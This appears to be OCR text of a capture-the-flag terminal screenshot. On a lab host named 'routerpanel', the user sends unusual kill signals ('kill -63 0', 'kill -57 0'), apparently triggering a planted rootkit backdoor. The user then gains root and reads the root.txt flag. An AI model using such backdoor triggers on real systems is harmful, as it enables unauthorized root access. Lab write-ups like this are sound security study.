 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
athena@routerpanel:~$
athena@routerpanel:~$
athena@routerpanel:~$
athena@routerpanel:~$
athena@routerpanel:~$
athena@routerpanel:~$
athena@routerpanel:~$ kill -63 0
kill -63 0
athena@routerpanel:~$ kill -57 0
kill -57 0
athena@routerpanel:~$ id
id
uid=0(root) gid=0(root) groups=0(root),1001(athena)
athena@routerpanel:~$ cd /root
cd /root
athena@routerpanel:/root$ ls
ls
fsociety00.dat
root.txt
athena@routerpanel:/root$ car root.txt
car root.txt
Command 'car' not found, but can be installed with:
apt install ucommon-utils
athena@routerpanel:/root$ cat root.txt
cat root.txt
aecd4a3497cd2ec4bc71a2315030bd48
athena@routerpanel:/root$
Applications Places System Parrot Terminal lun. avril 22
19:15